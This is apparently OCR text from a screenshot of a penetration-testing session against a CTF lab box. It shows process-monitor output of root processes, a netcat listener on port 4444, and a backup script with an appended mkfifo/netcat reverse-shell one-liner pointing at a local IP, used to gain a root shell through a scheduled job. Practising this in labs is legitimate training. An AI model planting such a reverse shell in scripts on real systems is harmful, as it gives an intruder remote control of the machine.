 x@X: ~
File Actions Edit View Help
x@X: ~ × x@X: ~ × x@X: ~ × x@X: ~/Documents/CTFBOXES × x@X: ~/Documents/CTFBOXES × x@X: ~ ×
stemd-logind
2022/01/15 22:21:15 CMD: UID=0 PID=1054 | /usr/sbin/smart
d -n
2022/01/15 22:21:15 CMD: UID=0 PID=1052 | /usr/libexec/po
lkitd --no-debug
2022/01/15 22:21:15 CMD: UID=108 PID=1050 | /usr/bin/dbus-d
aemon --system --address=systemd: --nofork --nopidfile --syste
md-activation --syslog-only
2022/01/15 22:21:15 CMD: UID=0 PID=1049 | /usr/sbin/cron
-f
2022/01/15 22:21:15 CMD: UID=0 PID=1048 | /usr/libexec/ac
counts-daemon
2022/01/15 22:21:15 CMD: UID=0 PID=1046 | /usr/sbin/haveg
ed --Foreground --verbose=1
2022/01/15 22:21:15 CMD: UID=0 PID=10 |
2022/01/15 22:21:15 CMD: UID=0 PID=1 | /sbin/init spla
sh
2022/01/15 22:21:19 CMD: UID=??? PID=583422 | ???
2022/01/15 22:21:21 CMD: UID=1000 PID=583423 | rlwrap nc -lnvp
4444
2022/01/15 22:21:21 CMD: UID=1000 PID=583424 | nc -lnvp 4444
2022/01/15 22:22:58 CMD: UID=0 PID=583429 |
2022/01/15 22:23:45 CMD: UID=0 PID=583432 |
2022/01/15 22:24:18 CMD: UID=0 PID=583433 | /sbin/init spla
sh
2022/01/15 22:24:18 CMD: UID=0 PID=583436 | /usr/lib/Networ
kManager/nm-dispatcher
2022/01/15 22:24:18 CMD: UID=0 PID=583437 | /usr/lib/Networ
kManager/nm-dispatcher
2022/01/15 22:24:28 CMD: UID=0 PID=583440 |
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 1
92.168.0.157 4444 >/tmp/f
┌──(x㉿X)-[~]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...